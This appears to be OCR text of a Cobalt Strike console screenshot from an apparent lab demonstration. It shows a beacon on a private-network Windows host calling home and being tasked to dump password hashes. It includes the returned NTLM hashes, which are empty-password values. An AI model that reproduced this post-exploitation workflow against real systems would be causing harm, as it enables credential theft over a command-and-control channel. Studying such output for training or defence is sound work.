 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last sleep
192.168.232.142 192.168.232.142 gongji Administrator * Win202206031501 xxxx-Signed-Signe... 4676 x64 3s 45 seconds (37% jitter)
Event Log X Beacon 192.168.232.142@4676 X Files 192.168.232.142@4676 X
[10/17 20:25:53] [*] Tasked beacon to dump hashes
[10/17 20:26:13] [+] host called home, sent: 282320 bytes
[10/17 20:26:16] [*] received screenshot of C:\Users\Administrator\Desktop\xxxx-Signed-Signed.exe from Administrator (142kb)
[10/17 20:26:16] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::